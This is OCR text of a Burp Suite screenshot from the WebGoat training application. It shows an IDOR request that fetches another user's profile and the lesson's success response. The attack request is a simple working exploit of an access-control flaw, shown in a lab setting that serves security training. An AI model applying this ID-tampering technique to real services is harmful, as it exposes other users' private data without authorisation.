 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://124.222.21.138:9000 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: 124.222.21.138:9000
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36 Edg/100.0.1185.50
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Referer: http://124.222.21.138:9000/WebGoat/start.mvc
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
10 Cookie: JSESSIONID=
11 Connection: close
12
13
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 24 Apr 2022 13:50:36 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Well done, you found someone else's profile",
12 "output":"{role=3, color=brown, size=large, name=Buffalo Bill, userId=2342388}",
13 "assignment":"IDORViewOtherProfile",
14 "attemptWasMade":true
15 }
? Search... 0 matches
Done 441 bytes | 126 millis